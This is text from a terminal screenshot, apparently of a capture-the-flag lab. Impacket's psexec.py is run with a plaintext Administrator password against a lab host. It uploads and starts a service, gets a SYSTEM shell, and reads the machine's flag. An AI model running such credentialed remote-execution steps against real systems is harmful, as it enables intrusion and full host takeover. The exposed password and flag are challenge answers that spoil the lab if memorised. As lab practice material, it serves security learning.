 λ unknown examples → λ git master* → python2 psexec.py Administrator:'Ticketmaster1968'@10.10.10.66
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.66.....
[*] Found writable share ADMIN$
[*] Uploading file uZIDWCrQ.exe
[*] Opening SVCManager on 10.10.10.66.....
[*] Creating service sgda on 10.10.10.66.....
[*] Starting service sgda.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\flag.txt.txt
XOR{6e1773e7187824ec9458dbb4dda3f4139f4e241a}
Machine created by: twitter.com/spenkkkkk
C:\Windows\system32>